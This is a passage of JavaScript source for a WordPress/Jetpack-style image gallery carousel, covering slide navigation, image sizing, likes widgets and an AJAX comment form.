	caption, resizeTimeout, mouseTimeout, photo_info, close_hint, commentInterval, buttons,
	screenPadding = 110, originalOverflow = $('body').css('overflow'), originalHOverflow = $('html').css('overflow'), proportion = 85, isMobile;

	isMobile = /Android|iPhone|iPod/i.test(navigator.userAgent);

	if (isMobile)
		screenPadding = 0;

	var keyListener = function(e){
		switch(e.which){
			case 38: // up
				e.preventDefault();
				container.scrollTop(container.scrollTop() - 100);
				break;
			case 40: // down
				e.preventDefault();
				container.scrollTop(container.scrollTop() + 100);
				break;
			case 39: // right
				e.preventDefault();
				gallery.jp_carousel('clearCommentTextAreaValue');
				gallery.jp_carousel('next');
				break;
			case 37: // left
				e.preventDefault();
				gallery.jp_carousel('clearCommentTextAreaValue');
				gallery.jp_carousel('previous');
				break;
			case 27: // escape
				e.preventDefault();
				gallery.jp_carousel('clearCommentTextAreaValue');
				container.jp_carousel('close');
				break;
			default:
				// making jslint happy
				break;
		}
	};

	var resizeListener = function(e){
		clearTimeout(resizeTimeout);
		resizeTimeout = setTimeout(function(){
			gallery
				.jp_carousel('slides')
				.jp_carousel('fitSlide', true);
			gallery
				.jp_carousel('fitInfo', true)
				.jp_carousel('fitMeta', true);
		}, 200);
	};

	// For each image in the carousel, emit likes widget markup
	var getCarouselLikeWidgets = function( dataCarouselExtra ) {

		// Only do this if likes is enabled
		if ( "undefined" === typeof jetpackLikesWidgetQueue )
			return "";

		var blogId = dataCarouselExtra.likes_blog_id;
		var attachmentId = 0;
		var protocol = 'http';
		var originDomain = 'http://wordpress.com';

		if ( dataCarouselExtra.permalink.length ) {
			var parts = dataCarouselExtra.permalink.split( ':' );
			var protocol = parts[0];
			if ( ( protocol != 'http' ) && ( protocol != 'https' ) ) {
				protocol = 'http';
			}

			parts = dataCarouselExtra.permalink.split( '/' );
			if ( parts.length >= 2 ) {
				originDomain = protocol + "://" + parts[2];
			}
		}

		var likesWidgetContainer = $("<div class='likes-widget-container'></div>");

		$( 'div.gallery, div.tiled-gallery' ).find( 'img' ).each( function() {

			attachmentId = $( this ).attr( "data-attachment-id" );
			var dataSource = protocol + "://widgets.wp.com/likes/#blog_id=" + blogId + "&amp;post_id=" + attachmentId + "&amp;slim=1&amp;origin=" + originDomain;

			if ( 'en' !== jetpackCarouselStrings.lang ) {
				dataSource += "&amp;lang=" + jetpackCarouselStrings.lang;
			}

			var likesWidgetWrapper = $( "<div></div>" );
			likesWidgetWrapper.addClass( "jetpack-likes-widget-wrapper" )
				.addClass( "jetpack-likes-widget-unloaded" )
				.addClass( "slim-likes-widget" )
				.attr( "id", "like-post-wrapper-" + blogId + "-" + attachmentId )
				.attr( "data-src", dataSource )
				.attr( "data-name", "like-post-frame-" + blogId + "-" + attachmentId )
				.attr( "data-attachment-id", attachmentId )
				.css( "display", "none" )
				.css( "vertical-align", "middle" );

			var likesWidget = $( "<iframe class='post-likes-widget jetpack-likes-widget jetpack-resizeable'></iframe>" );
			likesWidget.attr( "name", "like-post-frame-" + blogId + "-" + attachmentId )
				.attr( "src", dataSource );
			likesWidget.css( "display", "inline-block" );
			likesWidgetWrapper.append( likesWidget );

			likesWidgetWrapper.append( "<div class='post-likes-widget-placeholder'></div>" );

			likesWidgetContainer.append( likesWidgetWrapper );
		});

		return likesWidgetContainer.html();
	};

	var prepareGallery = function( dataCarouselExtra ){
		buttons ='';
		if (!overlay) {
			overlay = $('<div></div>')
				.addClass('jp-carousel-overlay')
				.css({
					'position' : 'absolute',
					'top'      : 0,
					'right'    : 0,
					'bottom'   : 0,
					'left'     : 0
				});
if (jetpackCarouselStrings.comment ) {
				buttons  = '<a class="jp-carousel-commentlink" href="#">' + jetpackCarouselStrings.comment + '</a>';

			}else{
				buttons ='';
			}
			if ( 1 == jetpackCarouselStrings.is_logged_in ) {
			}
			buttons += getCarouselLikeWidgets( dataCarouselExtra );
			if(buttons){

			buttons  = $('<div class="jp-carousel-buttons">' + buttons + '</div>');
}
			caption    = $('<h2></h2>');
			photo_info = $('<div class="jp-carousel-photo-info"></div>').append(caption);

 

			imageMeta = $('<div></div>')
				.addClass('jp-carousel-image-meta')
				.css({
					'float'      : 'right',
					'margin-top' : '20px',
					'width'      :  '250px'
				});
				imageMeta.append( buttons );


			imageMeta.append( "<ul class='jp-carousel-image-exif' style='display:none;'></ul>" );
			imageMeta.append( "<a class='jp-carousel-image-download' style='display:none;'></a>" );
			imageMeta.append( "<div class='jp-carousel-image-map' style='display:none;'></div>" );

 if(jetpackCarouselStrings.display_exif == '0' &&  jetpackCarouselStrings.display_comments == '0' &&  jetpackCarouselStrings.fullsize_display == '0' ){
  	imageMeta.hide();
 }


			titleAndDescription = $('<div></div>')
				.addClass('jp-carousel-titleanddesc')
				.css({
					'width'      : '100%',
					'margin-top' : imageMeta.css('margin-top')
				});

			var commentFormMarkup = '';
			var iframeSrc = '';

			commentFormMarkup  = '<div id="jp-carousel-comment-form-container">';
			if (iframeSrc && iframeSrc.length) {
				// We're using Jetpack comments!
				var iframeHeight = (jetpackCarouselStrings.is_logged_in || iframeSrc.match('comment_registration=1')) ? 220 : 340;
				iframeSrc = iframeSrc.replace(/(blogid=\d+)/, '$1&postid='+window.location.hash.replace(/#jp-carousel-/,'')); // get initial attachment id from URL hash
				commentFormMarkup += '<iframe src="'+iframeSrc+'" width="100%" height="'+iframeHeight+'" style="width:100%;height:'+iframeHeight+'px;" allowtransparency="true" frameBorder="0" scrolling="no" name="jp-carousel-comment-iframe" id="jp-carousel-comment-iframe"></iframe>';
			} else if ( jetpackCarouselStrings.local_comments_commenting_as && jetpackCarouselStrings.local_comments_commenting_as.length ) {
				// Jetpack comments not enabled, fallback to local comments

				if ( 1 != jetpackCarouselStrings.is_logged_in && 1 == jetpackCarouselStrings.comment_registration ) {
					commentFormMarkup += '<div id="jp-carousel-comment-form-commenting-as">' + jetpackCarouselStrings.local_comments_commenting_as + '</div>';
				} else {
					commentFormMarkup += '<form id="jp-carousel-comment-form">';
					commentFormMarkup += '<textarea name="comment" class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea" id="jp-carousel-comment-form-comment-field" placeholder="Write a comment&hellip;"></textarea>';
					commentFormMarkup += '<div id="jp-carousel-comment-form-submit-and-info-wrapper">';
					commentFormMarkup += '<div id="jp-carousel-comment-form-commenting-as">' + jetpackCarouselStrings.local_comments_commenting_as + '</div>';
					commentFormMarkup += '<input type="submit" name="submit" class="jp-carousel-comment-form-button" id="jp-carousel-comment-form-button-submit" value="'+jetpackCarouselStrings.post_comment+'" />';
					commentFormMarkup += '<span id="jp-carousel-comment-form-spinner">&nbsp;</span>';
					commentFormMarkup += '<div id="jp-carousel-comment-post-results"></div>';
					commentFormMarkup += '</div>';
					commentFormMarkup += '</form>';
				}
			}
			commentFormMarkup += '</div>';

			commentForm = $(commentFormMarkup)
				.css({
					'width'      : '100%',
					'margin-top' : '20px',
					'color'      : '#999'
				});

			comments = $('<div></div>')
				.addClass('jp-carousel-comments')
				.css({
					'width'      : '100%',
					'bottom'     : '10px',
					'margin-top' : '20px'
				});

			commentsLoading = $('<div id="jp-carousel-comments-loading"><span>'+jetpackCarouselStrings.loading_comments+'</span></div>')
				.css({
					'width'      : '100%',
					'bottom'     : '10px',
					'margin-top' : '20px'
				});

			leftWidth = ( $(window).width() - ( screenPadding * 2 ) ) - (imageMeta.width() + 40);
			leftWidth += 'px';

			if (isMobile)
				leftWidth = '100%';

			leftColWrapper = $('<div></div>')
				.addClass('jp-carousel-left-column-wrapper')
				.css({
					'width' : leftWidth
				})
				.append(titleAndDescription)
				.append(commentForm)
				.append(comments)
				.append(commentsLoading);

			fadeaway = $('<div></div>')
				.addClass('jp-carousel-fadeaway');

			info = $('<div></div>')
				.addClass('jp-carousel-info')
				.css({
					'top'   : ($(window).height() / 100) * proportion,
					'left'  : screenPadding,
					'right' : screenPadding
				})
				.append(photo_info)
				.append(imageMeta)
				.append(leftColWrapper);

			if (isMobile)
				info.prepend(leftColWrapper);
			else
				info.append(leftColWrapper);

			targetBottomPos = ( $(window).height() - parseInt( info.css('top'), 10 ) ) + 'px';

			nextButton = $("<div><span></span></div>")
				.addClass('jp-carousel-next-button')
				.css({
					'position' : 'fixed',
					'top'      : 0,
					'right'    : '15px',
					'bottom'   : 0,
					'width'    : screenPadding
				});

			$('span', nextButton).css({
				'top'    : '40px',
				'bottom' : targetBottomPos
			});

			previousButton = $("<div><span></span></div>")
				.addClass('jp-carousel-previous-button')
				.css({
					'position' : 'fixed',
					'top'      : 0,
					'left'     : 0,
					'bottom'   : 0,
					'width'    : screenPadding
				});

			$('span', previousButton).css({
				'top'    : '40px',
				'bottom' : targetBottomPos
			});

			gallery = $('<div></div>')
				.addClass('jp-carousel')
				.css({
					'position' : 'absolute',
					'top'      : 0,
					'bottom'   : targetBottomPos,
					'left'     : 0,
					'right'    : 0
				});

			close_hint = $('<div class="jp-carousel-close-hint"><span>&times;</span></div>')
				.css({
					position : 'fixed'
				});

			container = $("<div></div>")
				.addClass('jp-carousel-wrap');

			if ( 'white' == jetpackCarouselStrings.background_color )
				 container.addClass('jp-carousel-light');

			container.css({
					'position'   : 'fixed',
					'top'        : 0,
					'right'      : 0,
					'bottom'     : 0,
					'left'       : 0,
					'z-index'    : 2147483647,
					'overflow-x' : 'hidden',
					'overflow-y' : 'auto',
					'direction'  : 'ltr'
				})
				.hide()
				.append(overlay)
				.append(gallery)
				.append(fadeaway)
				.append(info)
				.append(nextButton)
				.append(previousButton)
				.append(close_hint)
				.appendTo($('body'))
				.click(function(e){
					var target = $(e.target), wrap = target.parents('div.jp-carousel-wrap'), data = wrap.data('carousel-extra'),
						slide = wrap.find('div.selected'), attachment_id = slide.data('attachment-id');
					data = data || [];

					if ( target.is(gallery) || target.parents().add(target).is(close_hint) ) {
						container.jp_carousel('close');
					} else if ( target.hasClass('jp-carousel-commentlink') ) {
						e.preventDefault();
						e.stopPropagation();
						$(window).unbind('keydown', keyListener);
						container.animate({scrollTop: parseInt(info.position()['top'], 10)}, 'fast');
						$('#jp-carousel-comment-form-submit-and-info-wrapper').slideDown('fast');
						$('#jp-carousel-comment-form-comment-field').focus();
					} else if ( target.hasClass('jp-carousel-comment-login') ) {
						var url = jetpackCarouselStrings.login_url + '%23jp-carousel-' + attachment_id;

						document.location.href = url;
					} else if ( target.parents('#jp-carousel-comment-form-container').length ) {
						var textarea = $('#jp-carousel-comment-form-comment-field')
							.blur(function(){
								$(window).bind('keydown', keyListener);
							})
							.focus(function(){
								$(window).unbind('keydown', keyListener);
							});

						var emailField = $('#jp-carousel-comment-form-email-field')
							.blur(function(){
								$(window).bind('keydown', keyListener);
							})
							.focus(function(){
								$(window).unbind('keydown', keyListener);
							});

						var authorField = $('#jp-carousel-comment-form-author-field')
							.blur(function(){
								$(window).bind('keydown', keyListener);
							})
							.focus(function(){
								$(window).unbind('keydown', keyListener);
							});

						var urlField = $('#jp-carousel-comment-form-url-field')
							.blur(function(){
								$(window).bind('keydown', keyListener);
							})
							.focus(function(){
								$(window).unbind('keydown', keyListener);
							});

						if ( textarea && textarea.attr('id') == target.attr('id')) {
							// For first page load
							$(window).unbind('keydown', keyListener);
							$('#jp-carousel-comment-form-submit-and-info-wrapper').slideDown('fast');
						} else if ( target.is( 'input[type="submit"]' ) ) {
							e.preventDefault();
							e.stopPropagation();

							$('#jp-carousel-comment-form-spinner').spin('small', 'white');

							var ajaxData = {
								action: 'post_attachment_comment',
								nonce:   jetpackCarouselStrings.nonce,
								blog_id: data['blog_id'],
								id:      attachment_id,
								comment: textarea.val()
							};

							if ( ! ajaxData['comment'].length ) {
								gallery.jp_carousel('postCommentError', {'field': 'jp-carousel-comment-form-comment-field', 'error': jetpackCarouselStrings.no_comment_text});
								return;
							}

							if ( 1 != jetpackCarouselStrings.is_logged_in ) {
								ajaxData['email']  = emailField.val();
								ajaxData['author'] = authorField.val();
								ajaxData['url']    = urlField.val();

								if ( 1 == jetpackCarouselStrings.require_name_email ) {
									if ( ! ajaxData['email'].length || ! ajaxData['email'].match('@') ) {
										gallery.jp_carousel('postCommentError', {'field': 'jp-carousel-comment-form-email-field', 'error': jetpackCarouselStrings.no_comment_email});
										return;
									} else if ( ! ajaxData['author'].length ) {
										gallery.jp_carousel('postCommentError', {'field': 'jp-carousel-comment-form-author-field', 'error': jetpackCarouselStrings.no_comment_author});
										return;
									}
								}
							}

							$.ajax({
								type:       'POST',
								url:        jetpackCarouselStrings.ajaxurl,
								data:       ajaxData,
								dataType:   'json',
								success: function(response, status, xhr) {
									if ( 'approved' == response.comment_status ) {
										$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-success">' + jetpackCarouselStrings.comment_approved + '</span>').slideDown('fast');
									} else if ( 'unapproved' == response.comment_status ) {
										$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-success">' + jetpackCarouselStrings.comment_unapproved + '</span>').slideDown('fast');
									} else {
										// 'deleted', 'spam', false
										$('#jp-carousel-comment-post-results').slideUp('fast').html('<span class="jp-carousel-comment-post-error">' + jetpackCarouselStrings.comment_post_error + '</span>').slideDown('fast');
									}
									gallery.jp_carousel('clearCommentTextAreaValue');
									gallery.jp_carousel('getComments', {attachment_id: attachment_id, offset: 0, clear: true});
									$('#jp-carousel-comment-form-button-submit').val(jetpackCarouselStrings.post_comment);
									$('#jp-carousel-comment-form-spinner').spin(false);
								},
								error: function(xhr, status, error) {
									// TODO: Add error handling and display here
									gallery.jp_carousel('postCommentError', {'field': 'jp-carousel-comment-form-comment-field', 'error': jetpackCarouselStrings.comment_post_error});
									return;
								}
							});
						}
					} else if ( ! target.parents( '.jp-carousel-info' ).length ) {
						container.jp_carousel('next');
					}
				})
				.bind('jp_carousel.afterOpen', function(){
					$(window).bind('keydown', keyListener);
					$(window).bind('resize', resizeListener);
					gallery.opened = true;
				})
				.bind('jp_carousel.beforeClose', function(){
					var scroll = $(window).scrollTop();

					$(window).unbind('keydown', keyListener);
					$(window).unbind('resize', resizeListener);
					$(window).scrollTop(scroll);
				})
				.bind('jp_carousel.afterClose', function(){
					if ( history.pushState ) {
						history.pushState("", document.title, window.location.pathname + window.location.search);
					} else {
						document.location.hash = '';
					}
					gallery.opened = false;
				});

				$('.jp-carousel').touchwipe({
				     wipeLeft: function() { gallery.jp_carousel('next'); },
				     wipeRight: function() { gallery.jp_carousel('previous'); },
				     min_move_x: 20,
				     min_move_y: 20,
				     preventDefaultEvents: true
				});

			$( '.jetpack-likes-widget-unloaded' ).each( function() {
				jetpackLikesWidgetQueue.push( this.id );
				});

			nextButton.add(previousButton).click(function(e){
				e.preventDefault();
				e.stopPropagation();
				if ( nextButton.is(this) ) {
					gallery.jp_carousel('next');
				} else {
					gallery.jp_carousel('previous');
				}
			});
		}
	};

	var methods = {
		testForData: function(gallery) {
			gallery = $( gallery ); // make sure we have it as a jQuery object.
			if ( ! gallery.length || undefined == gallery.data( 'carousel-extra' ) ) {
				return false;
			}
			return true;
		},

		testIfOpened: function() {
			if ( 'undefined' != typeof(gallery) && 'undefined' != typeof(gallery.opened) && true == gallery.opened )
				return true;
			return false;
		},

		open: function(options) {
			var settings = {
				'items_selector' : ".gallery-item [data-attachment-id], .tiled-gallery-item [data-attachment-id]",
				'start_index': 0
			},
			data = $(this).data('carousel-extra');

			if ( !data )
				return; // don't run if the default gallery functions weren't used

			prepareGallery( data );

			if ( gallery.jp_carousel( 'testIfOpened' ) )
				return; // don't open if already opened

			// make sure to stop the page from scrolling behind the carousel overlay, so we don't trigger
			// infiniscroll for it when enabled (Reader, theme infiniscroll, etc).
			originalOverflow = $('body').css('overflow');
			$('body').css('overflow', 'hidden');
			// prevent html from overflowing on some of the new themes.
			originalHOverflow = $('html').css('overflow');
			$('html').css('overflow', 'hidden');

			// Re-apply inline-block style here and give an initial value for the width
			// This value will get replaced with a more appropriate value once the slide is loaded
			// This avoids the likes widget appearing initially full width below the comment button and then shuffling up
			jQuery( '.slim-likes-widget' ).find( 'iframe' ).css( 'display', 'inline-block' ).css( 'width', '60px' );

			container.data('carousel-extra', data);

			return this.each(function() {
				// If options exist, lets merge them
				// with our default settings
				var $this = $(this);

				if ( options )
					$.extend( settings, options );
				if ( -1 == settings.start_index )
					settings.start_index = 0; //-1 returned if can't find index, so start from beginning

				container.trigger('jp_carousel.beforeOpen').fadeIn('fast',function(){
					container.trigger('jp_carousel.afterOpen');
					gallery
						.jp_carousel('initSlides', $this.find(settings.items_selector), settings.start_index)
						.jp_carousel('start', settings.start_index);
				});
				gallery.html('');
			});
		},

		start : function(start_index){
			var slides = this.jp_carousel('slides'), selected = slides.eq(start_index);

			if ( 0 === selected.length )
				selected = slides.eq(0);

			gallery.jp_carousel('selectSlide', selected, false);
			return this;
		},

		close : function(){
			// make sure to let the page scroll again
			$('body').css('overflow', originalOverflow);
			$('html').css('overflow', originalHOverflow);
			return container
				.trigger('jp_carousel.beforeClose')
				.fadeOut('fast', function(){
					container.trigger('jp_carousel.afterClose');
				});

		},

		next : function(){
			var selected = this.jp_carousel('selectedSlide'), slide;
			container.animate({scrollTop:0}, 'fast');
			if ( 0 === selected.length ) { // no selection return first item
				slide = this.jp_carousel('slides').first(0);
			} else if( selected.is( this.jp_carousel('slides').last() ) ) {
				gallery.jp_carousel('loopSlides');
			} else {
				slide = selected.next();
			}
			if (!slide) {
				return this;
			} else {
				return this.jp_carousel('selectSlide', slide);
			}
		},

		previous : function(){
			var selected = this.jp_carousel('selectedSlide'), slide;
			container.animate({scrollTop:0}, 'fast');
			if ( 0 === selected.length ) { // no selection return first item
				slide = this.jp_carousel('slides').first();
			} else if ( selected.is( this.jp_carousel('slides').first() ) ) { // if it's the last slide
				gallery.jp_carousel('loopSlides', true);
			} else {
				slide = selected.prev();
			}
			if (!slide) {
				return this;
			} else {
				return this.jp_carousel('selectSlide', slide);
			}
		},

		resetButtons : function(current) {
			if ( current.data('liked') )
				$('.jp-carousel-buttons a.jp-carousel-like').addClass('liked').text(jetpackCarouselStrings.unlike);
			else
				$('.jp-carousel-buttons a.jp-carousel-like').removeClass('liked').text(jetpackCarouselStrings.like);
		},

		loopSlides : function(reverse){
			var slides = gallery.jp_carousel('slides'), last, first;
			gallery.jp_carousel('selectedSlide').removeClass('selected').css({'position': 'fixed'});
			if (reverse !== true ) {
				last = slides.last();
				slides.first().nextAll().not(last).jp_carousel('setSlidePosition', gallery.width()+slides.first().width()).hide();
				last.jp_carousel('setSlidePosition', -last.width());
				last.prev().jp_carousel('setSlidePosition', -last.width() - last.prev().width());
				slides.first().jp_carousel('setSlidePosition', gallery.width());
				setTimeout(function(){
					gallery.jp_carousel('selectSlide', slides.show().first());
				}, 400);

			} else {
				first = slides.first();
				first.jp_carousel('setSlidePosition', gallery.width());
				first.next().jp_carousel('setSlidePosition', gallery.width() + first.width());
				first.next().nextAll().hide().jp_carousel('setSlidePosition', -slides.last().width());
				slides.last().jp_carousel('setSlidePosition', -slides.last().width());
				slides.last().prevAll().not(first, first.next()).hide().jp_carousel('setSlidePosition', -slides.last().width()-slides.last().prev().width());
				setTimeout(function(){
					gallery.jp_carousel('selectSlide', slides.show().last());
				}, 400);

			}
		},

		selectedSlide : function(){
			return this.find('.selected');
		},

		setSlidePosition : function(x) {
			return this.css({
					'-webkit-transform':'translate3d(' + x + 'px,0,0)',
					'-moz-transform':'translate3d(' + x + 'px,0,0)',
					'-ms-transform':'translate(' + x + 'px,0)',
					'-o-transform':'translate(' + x + 'px,0)',
					'transform':'translate3d(' + x + 'px,0,0)'
			});
		},

		selectSlide : function(slide, animate){
			var last = this.find('.selected').removeClass('selected'),
				slides = gallery.jp_carousel('slides').css({'position': 'fixed'}),
				current = $(slide).addClass('selected').css({'position': 'relative'}),
				previous = current.prev(),
				next = current.next(),
				width = $(window).width(),
				previous_previous = previous.prev(),
				next_next = next.next(),
				left = (gallery.width() - current.width()) * 0.5,
				info_left,
				animated,
				info_min;
			// center the main image

			caption.hide();

			method = 'css';
			animated = current
				.add(previous)
				.add(previous.prev())
				.add(next)
				.add(next.next())
				.jp_carousel('loadSlide');
			// slide the whole view to the x we want
			slides.not(animated).hide();

			current.jp_carousel('setSlidePosition', left).show();

			// minimum width
			gallery.jp_carousel('fitInfo', animate);

			// prep the slides
			var direction = last.is(current.prevAll()) ? 1 : -1;
			if ( 1 == direction ) {
				next_next.jp_carousel('setSlidePosition', gallery.width() + next.width()).show();
				next.hide().jp_carousel('setSlidePosition', gallery.width() + current.width()).show();
				previous_previous.jp_carousel('setSlidePosition', -previous_previous.width() - current.width()).show();
			} else {
				previous.jp_carousel('setSlidePosition', -previous.width() - current.width()).show();
				next_next.jp_carousel('setSlidePosition', gallery.width() + current.width()).show();
			}

			// if advancing prepare the slide that will enter the screen
			previous.jp_carousel('setSlidePosition', -previous.width() + (screenPadding * 0.75)).show();
			next.jp_carousel('setSlidePosition', gallery.width() - (screenPadding * 0.75)).show();
			next.css({'position': ''});
			document.location.href = document.location.href.replace(/#.*/, '') + '#jp-carousel-' + current.data('attachment-id');
			gallery.jp_carousel('resetButtons', current);
			container.trigger('jp_carousel.selectSlide', [current]);

			gallery.jp_carousel( 'getTitleDesc', { title: current.data( 'title' ), desc: current.data( 'desc' ) } );
			gallery.jp_carousel( 'updateLikesWidgetVisibility', current.data( 'attachment-id' ) )
			gallery.jp_carousel( 'updateExif', current.data( 'image-meta' ) );
			gallery.jp_carousel( 'updateFullSizeLink', current );
			gallery.jp_carousel( 'updateMap', current.data( 'image-meta' ) );
			gallery.jp_carousel( 'testCommentsOpened', current.data( 'comments-opened' ) );
			gallery.jp_carousel( 'getComments', { 'attachment_id': current.data( 'attachment-id' ), 'offset': 0, 'clear': true } );

			$('#jp-carousel-comment-post-results').slideUp();

			// $('<div />').text(sometext).html() is a trick to go to HTML to plain text (including HTML entities decode, etc)
			if ( current.data('caption') ) {
				if ( $('<div />').text(current.data('caption')).html() == $('<div />').text(current.data('title')).html() )
					$('.jp-carousel-titleanddesc-title').fadeOut('fast').empty();
				if ( $('<div />').text(current.data('caption')).html() == $('<div />').text(current.data('desc')).html() )
					$('.jp-carousel-titleanddesc-desc').fadeOut('fast').empty();
				caption.html( current.data('caption') ).fadeIn('slow');
			} else {
				caption.fadeOut('fast').empty();
			}

		},

		slides : function(){
			return this.find('.jp-carousel-slide');
		},

		slideDimensions : function(){
			return {
				width: $(window).width() - (screenPadding * 2),
				height: $(window).height() / 100 * proportion - 60
			};
		},

		loadSlide : function() {
			return this.each(function(){
				var slide = $(this);
				slide.find('img')
					.one('load', function(){
						// set the width/height of the image if it's too big
						slide
							.jp_carousel('fitSlide',false);
					});
			});
		},

		bestFit : function(){
			var max        = gallery.jp_carousel('slideDimensions'),
			    orig       = this.jp_carousel('originalDimensions'),
			    orig_ratio = orig.width / orig.height,
			    w_ratio    = 1,
			    h_ratio    = 1;

			if ( orig.width > max.width )
				w_ratio = max.width / orig.width;
			if ( orig.height > max.height )
				h_ratio = max.height / orig.height;

			if ( w_ratio < h_ratio ) {
				width = max.width;
				height = width / orig_ratio;
			} else if ( h_ratio < w_ratio ) {
				height = max.height;
				width = height * orig_ratio;
			} else {
				width = orig.width;
				height = orig.height;
			}

			return {
				width: width,
				height: height
			};
		},

		fitInfo : function(animated){
			var current = this.jp_carousel('selectedSlide'),
				size = current.jp_carousel('bestFit');

			photo_info.css({
				'left'  : (info.width() - size.width) * 0.5,
				'width' : size.width
			});

			if (isMobile){
				photo_info.css('left', '0px');
				photo_info.css('top', '-20px');
			}

			return this;
		},

		fitMeta : function(animated){
			var newInfoTop   = { top: ( $(window).height() / 100 * proportion + 5 ) + 'px' };
			var newLeftWidth = { width: ( info.width() - (imageMeta.width() + 80) ) + 'px' };

			if (animated) {
				info.animate(newInfoTop);
				leftColWrapper.animate(newLeftWidth);
			} else {
				info.animate(newInfoTop);
				leftColWrapper.css(newLeftWidth);
			}
		},

		fitSlide : function(animated){
			return this.each(function(){
				var selected   = gallery.jp_carousel('selectedSlide'),
				    $this      = $(this),
				    dimensions = $this.jp_carousel('bestFit'),
				    method     = 'css',
				    max        = gallery.jp_carousel('slideDimensions');

				dimensions.left = 0;
				dimensions.top = ( (max.height - dimensions.height) * 0.5 ) + 40;
				$this[method](dimensions);
			});
		},

		texturize : function(text) {
				text = new String(text); // make sure we get a string. Title "1" came in as int 1, for example, which did not support .replace().
				text = text.replace(/'/g, '&#8217;').replace(/&#039;/g, '&#8217;').replace(/[\u2019]/g, '&#8217;');
				text = text.replace(/"/g, '&#8221;').replace(/&#034;/g, '&#8221;').replace(/&quot;/g, '&#8221;').replace(/[\u201D]/g, '&#8221;');
				text = text.replace(/([\w]+)=&#[\d]+;(.+?)&#[\d]+;/g, '$1="$2"'); // untexturize allowed HTML tags params double-quotes
				return $.trim(text);
		},

		initSlides : function(items, start_index){
			var width = this.jp_carousel('slideDimensions').width,
				x = 0;

			// Calculate the new src.
			items.each(function(i){
				var src_item  = $(this),
					orig_size = src_item.data('orig-size') || '',
					max       = gallery.jp_carousel('slideDimensions'),
					parts     = orig_size.split(',');
					orig_size = {width: parseInt(parts[0], 10), height: parseInt(parts[1], 10)},
					medium_file     = src_item.data('medium-file') || '',
					large_file      = src_item.data('large-file') || '';

					src = src_item.data('orig-file');

					src = gallery.jp_carousel('selectBestImageSize', {
						orig_file   : src,
						orig_width  : orig_size.width,
						orig_height : orig_size.height,
						max_width   : max.width,
						max_height  : max.height,
						medium_file : medium_file,
						large_file  : large_file
					});

				// Set the final src
				$(this).data( 'gallery-src', src );
			});

			// If the start_index is not 0 then preload the clicked image first.
			if ( 0 !== start_index )
				$('<img/>')[0].src = $(items[start_index]).data('gallery-src');

			// create the 'slide'
			items.each(function(i){
				var src_item        = $(this),
					attachment_id   = src_item.data('attachment-id') || 0,
					comments_opened = src_item.data('comments-opened') || 0,
					image_meta      = src_item.data('image-meta') || {},
					orig_size       = src_item.data('orig-size') || '',
					title           = src_item.data('image-title') || '',
					description     = src_item.data('image-description') || '',
					caption         = src_item.parents('dl').find('dd.gallery-caption').html() || '',
					src		= src_item.data('gallery-src') || '',
					medium_file     = src_item.data('medium-file') || '',
					large_file      = src_item.data('large-file') || '',
					orig_file	= src_item.data('orig-file') || '';

				var tiledCaption = src_item.parents('div.tiled-gallery-item').find('div.tiled-gallery-caption').html();
				if ( tiledCaption )
					caption = tiledCaption;

				if ( attachment_id && orig_size.length ) {
					title       = gallery.jp_carousel('texturize', title);
					description = gallery.jp_carousel('texturize', description);
					caption     = gallery.jp_carousel('texturize', caption);

					var slide = $('<div class="jp-carousel-slide"></div>')
							.hide()
							.css({
								//'position' : 'fixed',
								'left'     : i < start_index ? -1000 : gallery.width()
							})
							.append($('<img>'))
							.appendTo(gallery)
							.data('src', src )
							.data('title', title)
							.data('desc', description)
							.data('caption', caption)
							.data('attachment-id', attachment_id)
							.data('permalink', src_item.parents('a').attr('href'))
							.data('orig-size', orig_size)
							.data('comments-opened', comments_opened)
							.data('image-meta', image_meta)
							.data('medium-file', medium_file)
							.data('large-file', large_file)
							.data('orig-file', orig_file)
							.jp_carousel('fitSlide', false);

					// Preloading all images
					slide.find('img').first().attr('src', src );
				}
			});
			return this;
		},

		selectBestImageSize: function(args) {
			if ( 'object' != typeof args )
				args = {};

			if ( 'undefined' == typeof args.orig_file )
				return '';

			if ( 'undefined' == typeof args.orig_width || 'undefined' == typeof args.max_width )
				return args.orig_file;

			if ( 'undefined' == typeof args.medium_file || 'undefined' == typeof args.large_file )
				return args.orig_file;

			var medium_size       = args.medium_file.replace(/-([\d]+x[\d]+)\..+$/, '$1'),
				medium_size_parts = (medium_size != args.medium_file) ? medium_size.split('x') : [args.orig_width, 0],
				medium_width      = parseInt( medium_size_parts[0], 10 ),
				medium_height     = parseInt( medium_size_parts[1], 10 ),
				large_size        = args.large_file.replace(/-([\d]+x[\d]+)\..+$/, '$1'),
				large_size_parts  = (large_size != args.large_file) ? large_size.split('x') : [args.orig_width, 0],
				large_width       = parseInt( large_size_parts[0], 10 ),
				large_height      = parseInt( large_size_parts[1], 10 );

			// Give devices with a higher devicePixelRatio higher-res images (Retina display = 2, Android phones = 1.5, etc)
			if ('undefined' != typeof window.devicePixelRatio && window.devicePixelRatio > 1) {
				args.max_width  = args.max_width * window.devicePixelRatio;
				args.max_height = args.max_height * window.devicePixelRatio;
			}

			if ( large_width >= args.max_width || large_height >= args.max_height )
				return args.large_file;

			if ( medium_width >= args.max_width || medium_height >= args.max_height )
				return args.medium_file;

			return args.orig_file;
		},


		originalDimensions: function() {
			var splitted = $(this).data('orig-size').split(',');
			return {width: parseInt(splitted[0], 10), height: parseInt(splitted[1], 10)};
		},

		format: function( args ) {
			if ( 'object' != typeof args )
				args = {};
			if ( ! args.text || 'undefined' == typeof args.text )
				return;
			if ( ! args.replacements || 'undefined' == typeof args.replacements )
				return args.text;
			return args.text.replace(/{(\d+)}/g, function(match, number) {
				return typeof args.replacements[number] != 'undefined' ? args.replacements[number] : match;
			});
		},

		shutterSpeed: function(d) {
			if (d >= 1)
				return Math.round(d) + 's';
			var df = 1, top = 1, bot = 1;
			var limit = 1e5; //Increase for greater precision.
			while (df != d && limit-- > 0) {
				if (df < d) {
					top += 1;
				}
				else {
					bot += 1;
					top = parseInt(d * bot, 10);
				}
				df = top / bot;
			}
			if (top > 1) {
				bot = Math.round(bot / top);
				top = 1;
			}
			if (bot <= 1)
				return '1s';
			return top + '/' + bot + 's';
		},

		parseTitleDesc: function( value ) {
			if ( !value.match(' ') && value.match('_') )
				return '';
			// Prefix list originally based on http://commons.wikimedia.org/wiki/MediaWiki:Filename-prefix-blacklist
			var prefixes = $([
				'CIMG',                   // Casio
				'DSC_',                   // Nikon
				'DSCF',                   // Fuji
				'DSCN',                   // Nikon
